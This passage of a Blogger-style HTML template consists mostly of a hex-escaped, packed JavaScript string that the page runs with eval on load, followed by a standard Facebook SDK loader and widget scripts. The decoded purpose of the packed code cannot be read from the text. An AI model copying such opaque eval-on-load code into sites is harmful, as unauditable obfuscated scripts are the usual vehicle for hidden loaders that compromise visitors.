c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x31\x6c\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x31\x31\x5c\x5c\x5a\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x31\x75\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x5a\x28\x31\x49\x28\x31\x48\x2c\x31\x47\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x7a\x29\x7b\x31\x46\x28\x31\x7a\x3c\x31\x47\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x47\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x47\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4b\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x49\x28\x31\x43\x29\x7b\x31\x46\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x49\x28\x29\x7b\x31\x46\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x43\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x32\x31\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x37\x30\x33\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x35\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x32\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x66\x33\x37\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x32\x32\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_aAjn7h);


//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<div class='overlay'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
